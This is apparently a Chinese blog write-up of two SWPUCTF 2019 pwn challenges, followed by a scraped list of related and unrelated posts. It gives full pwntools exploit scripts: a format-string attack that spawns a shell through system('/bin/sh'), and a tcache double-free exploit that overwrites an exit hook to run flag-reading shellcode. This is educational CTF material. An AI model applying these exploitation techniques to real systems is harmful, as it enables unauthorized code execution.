SWPUCTF 2019 pwn writeup

来做一下以前比赛的题目,下面两个题目都可以在buu复现(感谢赵总)。

SWPUCTF_2019_login

32位程序,考点是bss段上的格式化字符串。用惯onegadgets了,而对于32位程序来说,onegadgets似乎不太好用,条件太苛刻了。还是用system拿shell好一点。

我见网上都是打got表拿的shell,我是修改程序执行流程为system拿的shell。



修改0xffc2e7a8 —▸ 0xffc2e7b8为0xffc2e7a8 —▸ 0xffc2e79c

然后让0xffc2e79c指向system。第一次输入的name信息输入"/bin/sh\x00"的位置正好可以当作system的参数来拿shell。

1 from pwn import *

2

3 p = process(['./pwn'],env={'LD_PRELOAD':'./libc-2.27-x86.so'})

4 libc = ELF('./libc-2.27-x86.so')

5 context.log_level = 'debug'

6

7 def fun(content):

8 p.sendlineafter('again!\n',content)

9 def duan():

10 gdb.attach(p)

11 pause()

12

13 p.sendafter('name: \n','/bin/sh\x00')

14 p.sendlineafter('password: \n','%15$p-%6$p')

15 p.recvuntil('password: ')

16 libc_base = int(p.recv(10),16)-241-libc.symbols['__libc_start_main']

17 p.recvuntil('-')

18 stack = int(p.recv(10),16)

19 print 'libc_base-->'+hex(libc_base)

20 print 'stack-->'+hex(stack)

21 system = libc_base+libc.symbols['system']

22 print 'system-->'+hex(system)

23

24 payload = '%'+str((stack-0xc)&0xff)+'c%6$hhn'

25 fun(payload)

26 payload = '%'+str(system&0xff)+'c%10$hhn'

27 fun(payload)

28

29 system = str(hex(system))

30 system = system[:-2]

31 payload = '%'+str((stack-0xc+1)&0xff)+'c%6$hhn'

32 fun(payload)

33 payload = '%'+str(int(system,16)&0xff)+'c%10$hhn'

34 fun(payload)

35

36 system = system[:-2]

37 payload = '%'+str((stack-0xc+2)&0xff)+'c%6$hhn'

38 fun(payload)

39 payload = '%'+str(int(system,16)&0xff)+'c%10$hhn'

40 fun(payload)

41

42 system = system[:-2]

43 payload = '%'+str((stack-0xc+3)&0xff)+'c%6$hhn'

44 fun(payload)

45 payload = '%'+str(int(system,16)&0xff)+'c%10$hhn'

46 fun(payload)

47

48 p.sendline('wllmmllw')

49 p.interactive()

SWPUCTF_2019_p1KkHeap



Ubuntu18.04的环境,保护全开,而且有沙箱保护。

如果调用execve会跳转到0011,会被KILL掉。(我猜的)

所以这题只能通过orw来拿flag。

程序存在uaf漏洞,并且对free限制了只可以用3次,所有功能的总次数也有限制。反正我正好,一次不多,一次不少的用完了所有次数。

free两次,泄露heap地址,同时利用double free来劫持tcache结构体,写入一些数据使得再free的chunk进入unsortedbin而不是tcache,就可以拿到libc的基地址,然后利用结构体任意写。在程序初始化的时候mmap了一块可读可写可执行的地址,往那个地址写orw的shellcode,我最后是打exit_hook为shellcode的地址,程序退出的时候输出了flag。

1 from pwn import *

2

3 p = process('./pwn')

4 elf = ELF('./pwn')

5 libc = ELF('./libc.so.6')

6 context(os='linux',arch='amd64',log_level='debug')

7

8 def duan():

9 gdb.attach(p)

10 pause()

11 def add(size):

12 p.sendlineafter('Choice: ','1')

13 p.sendlineafter('size: ',str(size))

14 def edit(index,content):

15 p.sendlineafter('Choice: ','3')

16 p.sendlineafter('id: ',str(index))

17 p.sendafter('content: ',content)

18 def show(index):

19 p.sendlineafter('Choice: ','2')

20 p.sendlineafter('id: ',str(index))

21 def delete(index):

22 p.sendlineafter('Choice: ','4')

23 p.sendlineafter('id: ',str(index))

24

25 add(0x80)

26 delete(0)

27 delete(0)

28 show(0)

29 p.recvuntil('content: ')

30 heap_addr = u64(p.recv(6).ljust(8,'\x00'))

31 print 'haap_addr-->'+hex(heap_addr)

32 add(0x80)

33 edit(1,p64(heap_addr-0x250))

34 add(0x80)

35 add(0x80)

36 edit(3,p64(0x0700000000000000))

37 add(0x80)

38 add(0x80)

39 delete(4)

40 show(4)

41 libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-96-0x10-libc.symbols['__malloc_hook']

42 exit_hook = libc_base+0x619060+3840

43 print 'libc_base-->'+hex(libc_base)

44 edit(3,p64(0x0700000000000001)+p64(0)*7+p64(exit_hook)+p64(0)*6+p64(0x66660000))

45 add(0x80)

46 buf = 0x66660000+0x100

47 shellcode = shellcraft.open('./flag')

48 shellcode += shellcraft.read('rax',buf,100)

49 shellcode += shellcraft.write(1,buf,100)

50 payload = asm(shellcode)

51 print len(payload)

52 edit(6,payload)

53 add(0x10)

54 edit(7,p64(0x66660000))

55 print p.recv()

SWPUCTF 2019 pwn writeup的更多相关文章

- SWPUCTF 2019总结以及部分WP

本次SWPUCTF开赛了,一共做了5个misc+2个web,RE和Android没时间看= =,pwn完全不会,果然又是和去年一样划水.题目都出的很不错,做题的时候思路其实也容易想到,剩下几个web有 ...

- Jarvis OJ - 栈系列部分pwn - Writeup

最近做了Jarvis OJ的一部分pwn题,收获颇丰,现在这里简单记录一下exp,分析过程和思路以后再补上 Tell Me Something 此题与level0类似,请参考level0的writeu ...

- 西湖论剑2019部分writeup

做了一天水了几道题发现自己比较菜,mfc最后也没怼出来,被自己菜哭 easycpp c++的stl算法,先读入一个数组,再产生一个斐波拉契数列数组 main::{lambda(int)#1}::ope ...

- 攻防世界新手区pwn writeup

CGfsb 题目地址:https://adworld.xctf.org.cn/task/answer?type=pwn&number=2&grade=0&id=5050 下载文 ...

- Insomni'hack teaser 2019 - Pwn - 1118daysober

参考链接 https://ctftime.org/task/7459 Linux内核访问用户空间文件:get_fs()/set_fs()的使用 漏洞的patch信息 https://maltekrau ...

- ISCC2018 Reverse & Pwn writeup

Reference:L1B0 Re RSA256 春秋欢乐赛原题..flag都不变的 给了三个加密文件和公钥证书public.key,可以使用openssl进行处理 $openssl rsa -pub ...

- 虎符2021线下赛pwn writeup

jdt 一个图书管理系统,但并不是常规的堆题.edit和show函数可以越界.edit函数和show函数相互配合泄露libc基地址,将main函数的返回地址覆盖成onegadgets拿shell. f ...

- NepCTF pwn writeup

上周抽时间打了nepnep举办的CTF比赛,pwn题目出的挺不错的,适合我这种只会一点点选手做,都可以学到新东西. [签到] 送你一朵小红花 64位程序,保护全开. 程序会在buf[2]处留下一个da ...

- HGAME2021 week4 pwn writeup

第四周只放出两道题,也不是很难. house_of_cosmos 没开pie,并且可以打got表. 在自写的输入函数存在漏洞.当a2==0时,因为时int类型,这里就会存在溢出.菜单题,但是没有输出功 ...

随机推荐

- [luogu2303]Longge的问题

1 #include<bits/stdc++.h> 2 using namespace std; 3 #define ll long long 4 ll n,ans; 5 ll phi(l ...

- [atARC111E]Simple Math 3

首先,必然要有$(a+ci)-(a+bi)+1<d$,因此$(c-b)i\le d-2$,即$i\le \lfloor\frac{d-2}{c-b}\rfloor$ 此时,$[a+bi,a+ci ...

- 史上最俗的MODBUS介绍

如今网购正深深地改变着人们的生活,以前买东西要逛商场,先找楼层导购,再逛到相应柜台,接着愉快购物,选好东西后经过一番讨价还价,最后付钱拿货走人,这些都是稀松平常的场景.可是,如果没有实际看见东西,只在 ...

- Atcoder Grand Contest 031 D - A Sequence of Permutations(置换+猜结论)

Atcoder 题面传送门 & 洛谷题面传送门 猜结论神题. 首先考虑探究题目中 \(f\) 函数的性质,\(f(p,q)_{p_i}=q_i\leftarrow f(p,q)\circ p= ...

- EXCEL如何用公式提取一列中的唯一值和不重复值

说明:思路用的很新奇,也对COUNTIF有了更深一步的了解,但是,对于百行数据运算速度特别低,不适合数据多的使用 当面对一堆数据,我们要提取一列的唯一值的时候,如果单纯用人为一个个判断,显然是不科学的 ...

- dubbo 协议的 K8s pod 存活探针配置

背景 某项目采用微服务架构,dubbo 框架,K8s 方式部署. 其中 HTTP 协议由网关应用统一处理,大部分应用仅提供 dubbo 协议. 目标 应用某个实例(pod)状态异常时,尝试自动重启恢复 ...

- linux 软链接与查看历史指令

ln 说明 软连接也叫符号链接,类似于windows里的快捷方式,主要存放了路径. 基本语法 ln -s[原文件或目录][软连接名] 删除软链接 [root@hadoop102 ~]# rm -rf ...

- 【Reverse】初遇花指令

解密花指令 全文参考了一个大师傅的blog:https://blog.csdn.net/zhangmiaoping23/article/details/38400393 介绍 花指令是对抗反汇编的有效 ...

- 【Other】逻辑分析仪的使用(UART、SPI)

首先上一张接线示意图 上方是UART的接线方式,下方则是SPI的 事实上,这样接就能收到信号了 如果是SPI,要设定自己为主机,UART则没有这个问题 下面来说明逻辑分析仪的界面设定 设定介绍完了 下 ...

- [学习总结]4、Android的ViewGroup中事件的传递机制(一)

本文主要针对dispatchTouchEvent,onInterceptTouchEvent,onTouchEvent三个方法,通过简单的例子来简单的介绍下. 根据字面意思的理解,dispatchTo ...